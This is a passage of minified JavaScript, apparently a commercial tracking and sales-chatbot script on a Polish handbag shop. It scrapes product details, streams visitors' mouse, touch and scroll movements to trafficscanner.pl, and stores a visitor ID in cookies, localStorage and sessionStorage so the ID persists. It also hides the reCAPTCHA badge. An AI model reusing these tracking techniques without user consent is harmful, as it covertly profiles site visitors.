Number.isFinite(a)?a===Math.floor(a):!1}},"es6","es3");$jscomp.polyfill("Number.isNaN",function(a){return a?a:function(a){return"number"===typeof a&&isNaN(a)}},"es6","es3");$jscomp.polyfill("Object.setPrototypeOf",function(a){return a||$jscomp.setPrototypeOf},"es6","es5");$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(a){var d=function(){};d.prototype=a;return new d};$jscomp.construct=function(){function a(){function a(){}new a;Reflect.construct(a,[],function(){});return new a instanceof a}if("undefined"!=typeof Reflect&&Reflect.construct){if(a())return Reflect.construct;var d=Reflect.construct;return function(a,b,e){a=d(a,b);e&&Reflect.setPrototypeOf(a,e.prototype);return a}}return function(a,b,d){void 0===d&&(d=a);d=$jscomp.objectCreate(d.prototype||Object.prototype);return Function.prototype.apply.call(a,d,b)||d}}();$jscomp.polyfill("Reflect.construct",function(a){return $jscomp.construct},"es6","es3");$jscomp.polyfill("Object.entries",function(a){return a?a:function(a){var c=[],b;for(b in a)$jscomp.owns(a,b)&&c.push([b,a[b]]);return c}},"es8","es3");$jscomp.polyfill("Object.values",function(a){return a?a:function(a){var c=[],b;for(b in a)$jscomp.owns(a,b)&&c.push(a[b]);return c}},"es8","es3");var twdSalesProfiler={url:"https://sp.trafficscanner.pl/",waitForElement:function(a,d,c){d=void 0===d?!1:d;c=void 0===c?5E3:c;return new Promise(function(b,e){var h=document.querySelector(a);if(h){if(d&&0==h.innerText.includes(d)){b(h);return}if(0==d){b(h);return}}var f=new MutationObserver(function(c,e){if(c=document.querySelector(a))d&&0==c.innerText.includes(d)?(b(c),e.disconnect()):0==d&&(b(c),e.disconnect())});f.observe(document,{childList:!0,subtree:!0});setTimeout(function(){f.disconnect();e(Error("Element not found within ms"))},c)})},callbackExecuteTimes:[0],isVisitMethod:1,isExternalFeedProductFeedMethod:0,isHybridVisitFeedMethod:0,isLogged:function(){null},basketState:function(){null},getProductName:function(){var a=document.querySelector(".product_name .product_name__name");return null==a?null:a.innerText},getProductLanguage:function(){return document.documentElement.lang},getProductCategory:function(){var a=document.querySelectorAll(".breadcrumbs .list_wrapper .category>a");if(0==a.length)return[];a=Array.from(a).slice();var d=[];a.forEach(function(a){d.push(a.innerText.replace(">",""))});return d},getProductDescription:function(){var a,d,c,b;return $jscomp.asyncExecutePromiseGeneratorProgram(function(e){a=document.querySelector("#projector_longdescription");d=document.querySelector("#projector_dictionary");c=document.querySelector("#projector_status");b="";a&&(b=a.innerText+"\nwiecej informacji:\n "+d.innerText+"\nwysy?ka: "+c.innerText);return e.return(""!=b?b:null)})},getProductTags:function(){return null},getProductUrl:function(){return location.href},getProductImgUrl:function(){var a;return $jscomp.asyncExecutePromiseGeneratorProgram(function(d){a=document.querySelector("#photos_slider .photos__figure img");return d.return(a?a.src:null)})},getProductQuantityInStock:function(){return $jscomp.asyncExecutePromiseGeneratorProgram(function(a){return a.return(1)})},getProductPrice:function(){var a,d,c,b,e;return $jscomp.asyncExecutePromiseGeneratorProgram(function(h){a=function(a){a=a.innerText.split("").filter(function(a){return a.trim()}).join("");var b=a.match(/[\d,.]+/);return b&&b[0]?{currency:a.replace(b[0],""),value:b[0]}:null};d=document.querySelector(".projector_details__wrapper");return d?(c=d.querySelector("#projector_price_maxprice_wrapper"))&&null!==a(c.querySelector("del"))?h.return(a(c.querySelector("del"))):(b=d.querySelector(".projector_prices__maxprice_wrapper"))&&"none"!=getComputedStyle(b).display?h.return(a(b.querySelector(".projector_prices__maxprice"))):(e=d.querySelector(".projector_prices__price_wrapper"))&&"none"!=getComputedStyle(e).display?h.return(a(e.querySelector(".projector_prices__price"))):h.return(null):h.return(null)})},getProductDiscountPrice:function(){var a=this,d,c,b,e,h,f;return $jscomp.asyncExecutePromiseGeneratorProgram(function(k){if(1==k.nextAddress)return k.yield(a.waitForElement("#projector_price_value"),2);d=document.querySelector("#projector_price_value");if(null==d||""==d.innerText)if(d=document.querySelector("div > div.product-price > span.price-special > span.core_priceFormat.core_cardPriceSpecial"),null==d||""==d.innerText)return k.return(null);c=d.innerText;c=c.replaceAll(",",".");b=c.match(/\S+/g);e="";for(h=0;h<b.length-1;h++)e+=b[h];f=b[b.length-1];return k.return({currency:f,value:e})})},getProductDiscountEndTime:function(){return null},getCurrentPageProductInfo:function(){var a,d,c,b,e,h,f,k,r,v,G,z,x,y,I,D,N,O,B,C;return $jscomp.asyncExecutePromiseGeneratorProgram(function(t){switch(t.nextAddress){case 1:a=twdSalesProfiler;d="undefined"!=typeof a.getProductName()&&null!=a.getProductName()&&0<a.getProductName().length?1:0;c=null;if(!a.isExternalFeedProductFeedMethod){t.jumpTo(2);break}b=function(b,c){return new Promise(function(d){var e=new XMLHttpRequest;e.onreadystatechange=function(a){if(4==e.readyState&&200==e.status)try{var b=JSON.parse(e.responseText);a={};if(void 0!==b&&"object"==typeof b){var c="title link categories description tags img product_quantity_in_stock price product_discount_end_time".split(" "),f=Object.keys(b);if(c.every(function(a){return f.includes(a)}))for(var h=$jscomp.makeIterator(c),k=h.next();!k.done;k=h.next()){var l=k.value;a[l]=b[l]}}0==Object.keys(a).length?d(null):d(a)}catch(p){d(null)}};var f=new URL(a.url.concat("api/getProductInfo.php")),h=new URLSearchParams;h.set("shop_id",b);h.set("url",c);f.search=h;e.open("GET",f,!0);e.setRequestHeader("Content-Type","application/x-www-form-urlencoded");e.send()})};return t.yield(b(a.shopId,window.location.href.split("?")[0]),3);case 3:e=t.yieldResult,null!==e&&"object"==typeof e&&(c=e);case 2:if(1!=d){t.jumpTo(4);break}return t.yield(a.getProductPrice(),5);case 5:return h=t.yieldResult,t.yield(a.getProductDiscountPrice(),6);case 6:return f=t.yieldResult,k=h.value,r=null==f||null==f.value?0:f.value,v=r/k,G=h.currency,z=Object,x=z.assign,y=c||{},I=a.getProductName(),D=window.location.href.split("?")[0],t.yield(a.getProductCategory(),7);case 7:return N=t.yieldResult,t.yield(a.getProductDescription(),8);case 8:return O=t.yieldResult,B=a.getProductTags(),t.yield(a.getProductImgUrl(),9);case 9:return C={src:t.yieldResult,alt:a.getProductName()},t.yield(a.getProductQuantityInStock(),10);case 10:c=x.call(z,y,{title:I,link:D,categories:N,description:O,tags:B,img:C,product_quantity_in_stock:t.yieldResult,price:{value:k,value_after_discount:r,discount:v,affix:[G,!1]},product_discount_end_time:a.getProductDiscountEndTime()});case 4:return t.return(c)}})},vid:null,cookieUserId:null,shopId:96,urlGetter:location.href,events:{clicks:0,keys:0,scrolls:0,mousePoints:[]},helpers:{objectToParams:function(a){var d=[],c;for(c in a)a.hasOwnProperty(c)&&d.push(encodeURIComponent(c)+"="+encodeURIComponent(a[c]));return d.join("&")},tempMousePathLength:0,setCookieAndStorage:function(a,d,c){var b="";"undefined"!==typeof c&&(b=new Date,b.setTime(b.getTime()+864E5*c),b="expires="+b.toUTCString());document.cookie=a+"="+d+";"+b+";domain=.torebki-skorzane.pl;path=/";try{sessionStorage=window.sessionStorage,sessionStorage.setItem(a,d)}catch(e){}try{localStorage=window.localStorage,localStorage.setItem(a,d)}catch(e){}},findMorePersistentCookie:function(a){var d=function(a){var b=null,c=null;try{b=window.sessionStorage}catch(f){}try{c=window.localStorage}catch(f){}try{return(c||b).getItem(a)}catch(f){}return""},c=function(a){a+="=";for(var b=document.cookie.split(";"),c=0,d=b.length;c<d;c++){for(var k=b[c];" "==k.charAt(0);)k=k.substring(1);if(0==k.indexOf(a))return k.substring(a.length,k.length)}return""}(a);""===c&&(c=d(a),null==c&&(c=""));return c}},getScore:function(){var a=twdSalesProfiler;var d=600*a.events.clicks;d+=150*a.events.keys;d+=40*a.events.scrolls;var c=a.events.mousePoints;a.events.mousePoints=a.events.mousePoints.slice(-1);for(a=1;a<c.length;++a){var b=c[a-1].split(","),e=c[a].split(",");twdSalesProfiler.helpers.tempMousePathLength+=Math.sqrt(Math.pow(e[0]-b[0],2)+Math.pow(e[1]-b[1],2))}return d+=Math.round(twdSalesProfiler.helpers.tempMousePathLength)},callback:function(a,d){var c,b,e,h,f,k,r,v,G,z,x,y,I,D,N,O,B,C,t,u,Q;return $jscomp.asyncExecutePromiseGeneratorProgram(function(F){switch(F.nextAddress){case 1:c=twdSalesProfiler;b="?action=av";e="undefined"!==typeof c.isLogged&&null!=c.isLogged?c.isLogged():null;h="undefined"!==typeof c.basketState&&null!=c.basketState?c.basketState():null;f="undefined"!==typeof c.getProductName()&&null!=c.getProductName()&&0<c.getProductName().length?1:0;k={vid:c.vid,cookie_user_id:c.cookieUserId,shop_id:c.shopId,product_language:c.getProductLanguage(),is_logged_in:e,basket_state:JSON.stringify(h),url:c.getProductUrl(),score:c.getScore(),product_page:f};r=1==parseInt(c.isVisitMethod);v=1==parseInt(c.isHybridVisitFeedMethod);if(!d||!(r&&1==f||v)){F.jumpTo(2);break}k.product_name=c.getProductName();G=k;return F.yield(c.getProductCategory(),3);case 3:return G.product_category=F.yieldResult,z=k,F.yield(c.getProductDescription(),4);case 4:return z.product_description=F.yieldResult,k.product_tags=c.getProductTags(),x=k,F.yield(c.getProductImgUrl(),5);case 5:return x.product_img_url=F.yieldResult,y=k,F.yield(c.getProductQuantityInStock(),6);case 6:return y.product_quantity_in_stock=F.yieldResult,I=k,D=JSON,N=D.stringify,F.yield(c.getProductPrice(),7);case 7:return I.product_price=N.call(D,F.yieldResult),O=k,B=JSON,C=B.stringify,F.yield(c.getProductDiscountPrice(),8);case 8:O.product_discount_price=C.call(B,F.yieldResult),k.product_discount_end_time=c.getProductDiscountEndTime(),k.is_visit_method=1;case 2:t=document.getElementsByTagName("html")[0].getAttribute("class"),u=null!=t&&t.includes("translated"),0==u&&(Q=new XMLHttpRequest,Q.open("POST",c.url+b,!0),Q.setRequestHeader("Content-type","application/x-www-form-urlencoded"),Q.send(c.helpers.objectToParams(k)),a&&(document.removeEventListener("mousemove",c.onMouseEvent),document.removeEventListener("scroll",c.onScroll),document.removeEventListener("keyup",c.onKeyup),document.removeEventListener("click",c.onClick))),F.jumpToEnd()}})},execCallback:function(){for(var a=twdSalesProfiler,d=0;d<a.callbackExecuteTimes.length;++d){var c=1E3*a.callbackExecuteTimes[d],b=d==a.callbackExecuteTimes.length-1,e=0==d;if(398==a.shopId||407==a.shopId||396==a.shopId||551==a.shopId||212==a.shopId)c=6E3;setTimeout(a.callback,c,b,e)}},onClick:function(){twdSalesProfiler.events.clicks+=1},onKeyup:function(){twdSalesProfiler.events.keys+=1},onScroll:function(){twdSalesProfiler.events.scrolls+=1},onMouseEvent:function(a){var d=twdSalesProfiler;a=a||window.event;if(null==a.pageX&&null!=a.clientX){var c=a.target&&a.target.ownerDocument||document;var b=c.documentElement;c=c.body;a.pageX=a.clientX+(b&&b.scrollLeft||c&&c.scrollLeft||0)-(b&&b.clientLeft||c&&c.clientLeft||0);a.pageY=a.clientY+(b&&b.scrollTop||c&&c.scrollTop||0)-(b&&b.clientTop||c&&c.clientTop||0)}d.events.mousePoints.push(a.pageX+","+a.pageY)},getVid:function(){for(var a=twdSalesProfiler.urlGetter+document.referrer+navigator.userAgent,d=1E4*(new Date).getTime(),c=0,b=a.length,e=0;e<b;e++)c=31*c+a.charCodeAt(e),c&=c;vid=d+Math.abs(c)%1E4;return vid.toString()},getCookieUserId:function(a){var d=twdSalesProfiler,c=d.helpers.findMorePersistentCookie("twd_u");if("undefined"!==typeof c&&""!=c&&null!=c)return c;d.helpers.setCookieAndStorage("twd_u",a,1E3);return a},init:function(a,d){d=twdSalesProfiler;d.vid=a||d.getVid();d.cookieUserId=d.getCookieUserId(d.vid);document.addEventListener("mousemove",d.onMouseEvent);document.addEventListener("scroll",d.onScroll);document.addEventListener("keyup",d.onKeyup);document.addEventListener("click",d.onClick);d.execCallback()}};if("undefined"===typeof wf_trafficscanner_obj){wf_trafficscanner_obj={was:!1,scrollUseCapture:!1,useWebWorker:!0,facebookEventName:"Do zablokowania"};var twdUrlVar=location.href;xhrHasCredentialsProp=function(a){return null===a||"undefined"===typeof a||"object"!==typeof a||a.constructor!==XMLHttpRequest?!1:"boolean"===typeof a.withCredentials};var _isSameReferrerDomain=function(a,d,c){if("4275"==c)return!1;try{var b=(new URL(a)).hostname}catch(e){return!1}return b===d};try{(function(){var a=sessionStorage.getItem("organicEntryCount");a=a?parseInt(a,10)+1:1;sessionStorage.setItem("organicEntryCount",a);if(!sessionStorage.getItem("organicEntry")){a=document.referrer;var d=(new Date).toISOString();var c=(new URLSearchParams(window.location.search)).get("utm_source");sessionStorage.setItem("organicEntry",JSON.stringify({referer:a,timestamp:d,source:c||null,f_url:window.location.href}))}a=(a=localStorage.getItem("twdOrganicEntryCountLS"))?parseInt(a,10)+1:1;localStorage.setItem("twdOrganicEntryCountLS",a);d=localStorage.getItem("twdOrganicEntryLS");c=!0;if(d)try{var b=JSON.parse(d);var e=Date.now();var h=(new Date(b.timestamp)).getTime();864E5>e-h&&(c=!1)}catch(D){c=!0}c&&(b=document.referrer,e=(new Date).toISOString(),localStorage.setItem("twdOrganicEntryLS",JSON.stringify({referer:b,timestamp:e,f_url:window.location.href})));b=function(){var a=function(a){for(var b=function(b){var c="[?&]"+b+"(?:&[^&]+?|$)";return decodeURIComponent(((new RegExp("[?&]"+b+"=([^&;]+?)(&|#|;|$)")).exec(a)||(new RegExp(c)).exec(a)||[null,""])[1].replace(/\+/g,"%20"))||null},c="from utm_source gclid fbclid cstrackid ref".split(" "),d=0;d<c.length;d++)if(null!=b(c[d]))return!0;return"TradeDoubler"===b("utm_medium")};try{return a(""!=twdUrlVar&&"false"!=twdUrlVar?twdUrlVar:document.URL)}catch(N){return!1}};wf_trafficscanner_obj.vid=function(a){var b=twdUrlVar+document.referrer+navigator.userAgent;a=1E4*a.getTime();for(var c=0,d=b.length,e=0;e<d;e++)c=31*c+b.charCodeAt(e),c&=c;return(a+Math.abs(c)%1E4).toString()}(new Date);h=document.referrer;encodeURIComponent(h);e=encodeURIComponent(window.location.href);e=(new URL(window.location.href)).hostname.replace("www.","");d=null;""!=h&&(d=(new URL(h)).hostname.replace("www.",""));if(e!=d){d=0;b()&&(d=1);h="cid=3673&is_source="+d+"&k=scr&host="+e+"&vid="+wf_trafficscanner_obj.vid;if(c=sessionStorage.getItem("organicEntry"))try{var f=JSON.parse(c);f.referer&&(h+="&referer="+encodeURIComponent(f.referer));f.timestamp&&(h+="&timestamp="+encodeURIComponent(f.timestamp));f.source&&(h+="&source="+encodeURIComponent(f.source));f.f_url&&(h+="&f_url="+encodeURIComponent(f.f_url));f.last_referrer&&(h+="&last_referrer="+encodeURIComponent(f.last_referrer));f.last_timestamp&&(h+="&last_timestamp="+encodeURIComponent(f.last_timestamp));f.last_f_url&&(h+="&last_f_url="+encodeURIComponent(f.last_f_url));f.last_vid&&(h+="&last_vid="+encodeURIComponent(f.last_vid))}catch(D){}(f=sessionStorage.getItem("organicEntryCount"))&&(h+="&entry_count="+encodeURIComponent(f));f=new XMLHttpRequest;f.open("GET","https://www.trafficscanner.pl/papi/pageviews/inc.php?"+h,!0);f.send(null);if(c&&1==d)try{var k=JSON.parse(c);k.last_referrer=document.referrer;k.last_timestamp=(new Date).toISOString();k.last_f_url=window.location.href;k.last_vid=wf_trafficscanner_obj.vid;sessionStorage.setItem("organicEntry",JSON.stringify(k))}catch(D){}if(1<a&&1==d&&(k=localStorage.getItem("twdOrganicEntryLS")))try{var r=JSON.parse(k),v="cid=3673&k=scrLST&host="+e+"&vid="+wf_trafficscanner_obj.vid;r.referer&&(v+="&referer="+encodeURIComponent(r.referer));r.timestamp&&(v+="&timestamp="+encodeURIComponent(r.timestamp));r.source&&(v+="&source="+encodeURIComponent(r.source));r.f_url&&(v+="&f_url="+encodeURIComponent(r.f_url));r.last_referrer&&(v+="&last_referrer="+encodeURIComponent(r.last_referrer));r.last_timestamp&&(v+="&last_timestamp="+encodeURIComponent(r.last_timestamp));r.last_f_url&&(v+="&last_f_url="+encodeURIComponent(r.last_f_url));r.last_vid&&(v+="&last_vid="+encodeURIComponent(r.last_vid));v+="&entry_count="+a;var G=new XMLHttpRequest;G.open("GET","https://www.trafficscanner.pl/papi/pageviews/incLST.php?"+v,!0);G.send(null);r.last_referrer=document.referrer;r.last_timestamp=(new Date).toISOString();r.last_f_url=window.location.href;r.last_vid=wf_trafficscanner_obj.vid;localStorage.setItem("twdOrganicEntryLS",JSON.stringify(r))}catch(D){}}r=document.createEvent("HTMLEvents");r.initEvent("TWDvidSet",!0,!0);r.eventName="TWDvidSet";document.dispatchEvent(r);if(b()&&(!_isSameReferrerDomain(document.referrer,window.location.hostname,"3673")||!document.referrer)){var z=function(a){return 10>a?"0"+a:a},x=function(a){void 0===a&&(a=new Date);return a.getFullYear()+"-"+z(a.getMonth()+1)+"-"+z(a.getDate())+" "+z(a.getHours())+":"+z(a.getMinutes())+":"+z(a.getSeconds())+"."+z(a.getMilliseconds())};e="https://trafficscanner.pl/ws2/noscript/?dt=8&cid=3673&vid="+wf_trafficscanner_obj.vid+"&ts="+(new Date).getTime();(function(a){var b=new XMLHttpRequest;xhrHasCredentialsProp(b)&&(b.open("GET",a,!0),b.withCredentials=!0,b.send(null))})(e);wf_trafficscanner_obj.websocket={wsObj:null,queue:[],init:function(a,b){var c="wss://trafficscanner.pl/wss?cid=3673&vid="+a+"&url="+encodeURIComponent(twdUrlVar),d=this.wsObj=new WebSocket(c),e=this.queue,f=this;this.wsObj.onopen=function(){console.log("[WS] OK");this.send(JSON.stringify({action:"start",vid:a}));for(var b=e.length,c=0;c<b;c++){var d=e[c];f.finish(d.d,{clbkObj:d.clo,clbkObjD:d.clod})}e=[]};!1!==b&&(d.onclose=function(){},setTimeout(function(){d.close()},1E3*b));setInterval(function(){var a={};try{d.readyState===this.wsObj.OPEN&&d.send(JSON.stringify(a))}catch(Q){}},7E3)},finish:function(a,b){"object"==typeof b&&b.hasOwnProperty("clbkObj")&&b.hasOwnProperty("clbkObjD")&&"object"==typeof b.clbkObj&&"string"===typeof b.clbkObjD&&b.clbkObj.sent(b.clbkObjD);return this.wsObj.send(a)},send:function(a,b,c){c=void 0===c?null:c;this.wsObj.readyState===this.wsObj.OPEN?this.finish(a,{clbkObj:b,clbkObjD:c}):this.wsObj.readyState===this.wsObj.CONNECTING&&this.queue.push({d:a,clo:b,clod:c});return null},isOpen:function(){return this.wsObj.readyState===this.wsObj.OPEN||this.wsObj.readyState===this.wsObj.CONNECTING}};wf_trafficscanner_obj.websocket.init(wf_trafficscanner_obj.vid,300);var y=null;document.addEventListener("mousemove",function(a){var b=a.target&&a.target.ownerDocument||document,c=b.documentElement;b=b.body;a=a.clientX+(c&&c.scrollLeft||b&&b.scrollLeft||0)-(c&&c.clientLeft||b&&b.clientLeft||0)+","+(a.clientY+(c&&c.scrollTop||b&&b.scrollTop||0)-(c&&c.clientTop||b&&b.clientTop||0))+"; ";a={t:x(),m:a};wf_trafficscanner_obj.websocket.send(JSON.stringify(a))});document.addEventListener("touchmove",function(a){if(a.targetTouches&&1===a.targetTouches.length){a=a.targetTouches[0];var b=a.target&&a.target.ownerDocument||document,c=b.documentElement;b=b.body;var d=(c&&c.scrollTop||b&&b.scrollTop||0)-(c&&c.clientTop||b&&b.clientTop||0);a=Math.round(a.clientX+(c&&c.scrollLeft||b&&b.scrollLeft||0)-(c&&c.clientLeft||b&&b.clientLeft||0))+","+Math.round(null!=y?a.clientY+(y-d):a.clientY+d)+"; ";a={t:x(),m:a};wf_trafficscanner_obj.websocket.send(JSON.stringify(a))}});document.addEventListener("touchstart",function(a){if(a.targetTouches&&1===a.targetTouches.length){a=a.targetTouches[0];var b=a.target&&a.target.ownerDocument||document;a=b.documentElement;b=b.body;y=(a&&a.scrollTop||b&&b.scrollTop||0)-(a&&a.clientTop||b&&b.clientTop||0)}});document.addEventListener("touchend",function(a){a.changedTouches&&1===a.changedTouches.length&&(y=null)});document.addEventListener("scroll",function(a){a=a.target==document?void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop:a.target.scrollTop;a={t:x(),s:a};wf_trafficscanner_obj.websocket.send(JSON.stringify(a))},wf_trafficscanner_obj.scrollUseCapture);r=function(a){a=I.swiper.realIndex;a={t:x(),s:a};wf_trafficscanner_obj.websocket.send(JSON.stringify(a))};var I=document.querySelector(".swiper");if(null!=I&&null!=I.swiper)I.swiper.on("scroll",r)}})()}catch(a){console.log(a)}window.addEventListener("load",function(){for(var a=document.getElementsByClassName("grecaptcha-badge"),d=0;d<a.length;++d)a[d].style.display="none"});if("undefined"===typeof twdSB){var Store=function(a){var d={get_from_top:void 0===a?!1:a,readDataFromLocalStorage:function(a){return d.readRawDataFromLocalStorage(a)},readRawDataFromLocalStorage:function(a){return window.localStorage.getItem(a)},storeDataInLocalStorage:function(a,b,e){e=void 0===e?1E3:e;if(a&&b&&"string"==typeof a){var c=JSON.parse(window.localStorage.getItem(a)||"[]");if(!e||isNaN(e))e=1E3;c.length>=e&&(!0===d.get_from_top?c.shift():c.pop());c.push(b);window.localStorage.setItem(a,JSON.stringify(c))}},removeFromLocalStorage:function(a){a&&"string"==typeof a&&window.localStorage.removeItem(a)},overwriteLocalStorageKeyData:function(a,b){window.localStorage.setItem(a,b)}};return d},CookieStore={get:function(a){a+="=";for(var d=document.cookie.split(";"),c=0;c<d.length;c++){for(var b=d[c];" "==b.charAt(0);)b=b.substring(1,b.length);if(0==b.indexOf(a))return b.substring(a.length,b.length)}return null},set:function(a,d,c){var b="; expires=0";c&&(b=new Date,b.setTime(b.getTime()+1E3*c),b="; expires="+b.toUTCString());document.cookie=a+"="+(d||"")+b+"; path=/; SameSite=Lax"},del:function(a){document.cookie=a+"=; expires = Thu, 01 Jan 1970 00:00:00 GMT; path=/; SameSite=Lax"}},ChatbotStore=function(a,d){d=void 0===d?1E3:d;var c=new Store,b={read:function(d){d=void 0===d?!1:d;var e=c.readRawDataFromLocalStorage(a);if(null===e)return[];var f=[];try{f=JSON.parse(atob(e).split(",").reduce(function(a,b){return a.push(String.fromCharCode(b))&&a},[]).join(""))}catch(k){}"object"!==typeof f?f=[]:f.constructor!==Array&&(f=[f]);d&&(f.forEach(function(a,b,c){return c[b].id=b}),b.overwriteDataUnderKey(f));return f},store:function(a){var c=b.read();if(!d||isNaN(d))d=1E3;c.length>=d&&storedata.splice(0,c.length-d+1);a.id=twdSB.courier._components.Chat.templateData.messages.length-1;c.push(a);b.overwriteDataUnderKey(c)},flush:function(){c.removeFromLocalStorage(a)},overwriteDataUnderKey:function(d){if("object"==typeof d)try{c.overwriteLocalStorageKeyData(a,btoa(JSON.stringify(d).split("").reduce(function(a,b){return a.push(b.charCodeAt(0))&&a},[])))}catch(h){"QuotaExceededError"===h.name&&(b.read().shift(),b.overwriteDataUnderKey(d))}}};return b};window.twdSB={twdSalesbotVersion:"2024.33.1",twdSalesBotMounted:!1,twdMaximizeOnMouseOut:!1,twdSalesbotRecordedActions:[],courier:null,genVid:function(){for(var a=location.href+document.referrer+navigator.userAgent,d=1E4*(new Date).getTime(),c=0,b=a.length,e=0;e<b;e++)c=31*c+a.charCodeAt(e),c&=c;vid=d+Math.abs(c)%1E4;return vid.toString()},twd_lh:null,historyObjects:[],options:{},salesbotType:"chat",urlGetter:location.href,twdPopupOpened:!1,twdProductsShowEmited:!1,userSaleProfile:null,chatBotEndActionsText:{},chatbotStore:null,chatBotMsgSending:!1,chatBotOpening:!1,receiveVid:function(){var a=twdSB;"undefined"===typeof wf_trafficscanner_obj&&(wf_trafficscanner_obj={vid:null});if(null==wf_trafficscanner_obj.vid||void 0==wf_trafficscanner_obj.vid)wf_trafficscanner_obj.vid="function"==typeof a.genVid?a.genVid():null;return wf_trafficscanner_obj.vid},receiveUid:function(){return CookieStore.get("twd_u")||("object"==typeof twdSalesProfiler&&"function"==typeof twdSalesProfiler.getCookieUserId?twdSalesProfiler.getCookieUserId():null)},gatherTagAttributes:function(a){var d=["<",">",'\\"'];a=a.split("");for(var c="",b="",e={},h=0;h<a.length;++h){var f=a[h];"\\"==f&&h<a.length-1&&d.includes(f+a[h+1])?++h:d.includes(f)||(" "==f&&""==b&&(c=""),""!=b?'"'==f?(f=Object.keys(e),e[f[f.length-1]]=b,b=""):b+=f:"="==f?c=e[c.trim()]="":'"'==f&&""==b?h<a.length-1&&(b=a[++h]):""==b&&(c+=f))}return e},wasSalesbotActionRecorded:function(a,d){var c=twdSB;!c.twdSalesbotRecordedActions.includes("opened")&&"opened"!=a||c.twdSalesbotRecordedActions.includes(a)||!d||(c.doPostback(d,a),c.twdSalesbotRecordedActions.push(a))},getSalesbotURL:function(a){return[620,921,1151].includes(a.id)?"https://devsalesbot.trafficwatchdog.pl":"https://salesbot.trafficwatchdog.pl"},getSalesbotChatType:function(){return"/chat"},checkIfChatRuleIsUnderMsgLimit:function(a){var d=twdSB;if(!a||!a.chatbot||!0!==a.chatbot.active)return!0;var c=CookieStore.get("twd_sb_cb_l");if("1"===c)return d=CookieStore.get("twdPopupOpenedRuleId"),Number(d)===a.id&&CookieStore.del("twdPopupOpenedRuleId"),!1;if("0"===c)return!0;d=new URL(d.getSalesbotURL(a).concat("/chat/is_under_msg_limit"));c=new URLSearchParams(d.search);c.set("client_id",a.cid);d.search=c;var b=new XMLHttpRequest;b.open("GET",d.toString());var e=!1;b.onreadystatechange=function(a){if(4==b.readyState){if(200==b.status)try{var c=JSON.parse(b.responseText);"object"==typeof c&&!0!==c.status?CookieStore.set("twd_sb_cb_l","1",3600):CookieStore.set("twd_sb_cb_l","0",300)}catch(k){}e=!0}};b.send();return new Promise(function(a){var b=function(){e?(clearInterval(c),CookieStore.get("twd_sb_cb_l"),a(null===CookieStore.get("twd_sb_cb_l")||"1"!==CookieStore.get("twd_sb_cb_l"))):(clearInterval(c),c=setInterval(b,50))},c=setInterval(b,0)})},showChatbotProducts:function(a,d,c,b){c=void 0===c?!1:c;b=void 0===b?null:b;var e,h,f;return $jscomp.asyncExecutePromiseGeneratorProgram(function(k){e=twdSB;e.courier._eventsBus.emit("products.show",{msg_id:a,replace_msg:c,products_data:b});h=10;f=0;return k.yield(new Promise(function(a){var b=setInterval(function(){++f;5==f&&(--h,f=0);0!=h&&e.courier._components.Chat.templateData.state.typing||(clearInterval(b),"function"==typeof d&&d(),a(!!h))},200)}),0)})},pushChatbotEndMessage:function(a,d,c){d=void 0===d?[]:d;c=void 0===c?[]:c;var b=twdSB,e=Object.keys(b.chatBotEndActionsText);a=[];for(var h=[],f=[];0<d.length;){var k=d.shift();k.hash=btoa(k.text.concat(k.baseTrigger).split("").reduce(function(a,b){return a.push(b.charCodeAt(0))&&a},[]));"always"==k.visibilityType?a.push(k):"no_action"==k.visibilityType?h.push(k):k.end_text_group&&k.action&&f.push(k)}if(c&&"object"==typeof c&&c.constructor==Array&&0<c.length){d=b.courier._components.Chat.templateData.messages.length;k=[];if(e.length){h={};var r=$jscomp.makeIterator(e);for(e=r.next();!e.done;h={$jscomp$loop$prop$endActionTextGroup$103:h.$jscomp$loop$prop$endActionTextGroup$103,$jscomp$loop$prop$chatbotEndMessageActionName$104:h.$jscomp$loop$prop$chatbotEndMessageActionName$104,$jscomp$loop$prop$baseTriggerName$105:h.$jscomp$loop$prop$baseTriggerName$105},e=r.next()){h.$jscomp$loop$prop$endActionTextGroup$103=e.value;h.$jscomp$loop$prop$chatbotEndMessageActionName$104=b.chatBotEndActionsText[h.$jscomp$loop$prop$endActionTextGroup$103].name;e=f.filter(function(a){return function(b,c){return b.end_text_group.includes(a.$jscomp$loop$prop$endActionTextGroup$103)&&b.action==a.$jscomp$loop$prop$chatbotEndMessageActionName$104}}(h));if(c.includes("SESSION_EXPIRED")){d&&b.chatBotEndActionsText[h.$jscomp$loop$prop$endActionTextGroup$103].text===b.courier._components.Chat.templateData.messages[d-1].text&&(a=b.courier._components.Chat.templateData.messages[d-1],a.topics&&a.topics.forEach(function(a){return a.active=a.disabled=!1}));void 0===e.find(function(a){return"chatbot.chat.clear"==a.baseTrigger})&&(a="topic."+(d+1)+".-1.show.content",h.$jscomp$loop$prop$baseTriggerName$105="chatbot.chat.clear",b.courier._eventsBus.on(a,function(a){return function(){b.courier._eventsBus.emit(a.$jscomp$loop$prop$baseTriggerName$105)}}(h)),e.push({text:"Restart",baseTrigger:h.$jscomp$loop$prop$baseTriggerName$105,trigger:a}));b.courier._components.Chat.pushMessage({text:b.chatBotEndActionsText[h.$jscomp$loop$prop$endActionTextGroup$103].text,outgoing:!1,timestamp:new Date,topics:e,linkedWithEndMessage:!0},{passive:!0});return}c.includes(h.$jscomp$loop$prop$chatbotEndMessageActionName$104)&&k.push({text:b.chatBotEndActionsText[h.$jscomp$loop$prop$endActionTextGroup$103].text,topics:e})}}c={};f=$jscomp.makeIterator(k);for(h=f.next();!h.done;c={$jscomp$loop$prop$previousMessage$107:c.$jscomp$loop$prop$previousMessage$107},h=f.next()){e=h.value;h=null==e.text||""==e.text.trim();k=[].concat($jscomp.arrayFromIterable(e.topics),$jscomp.arrayFromIterable(a));0<d&&h&&(c.$jscomp$loop$prop$previousMessage$107=b.courier._components.Chat.templateData.messages[d-1],c.$jscomp$loop$prop$previousMessage$107.topics&&(k=k.filter(function(a){return function(b){return-1==a.$jscomp$loop$prop$previousMessage$107.topics.findIndex(function(a){return btoa(a.text.concat(a.baseTrigger).split("").reduce(function(a,b){return a.push(b.charCodeAt(0))&&a},[]))==b.hash})}}(c))));e={text:e.text,outgoing:!1,timestamp:new Date};if(k.length)e.topics=k;else if(h)continue;e.linkedWithEndMessage=!0;b.courier._components.Chat.pushMessage(e,{passive:!0})}}else b.courier._components.Chat.pushMessage({topics:[].concat($jscomp.arrayFromIterable(a),$jscomp.arrayFromIterable(h)),outgoing:!1,timestamp:new 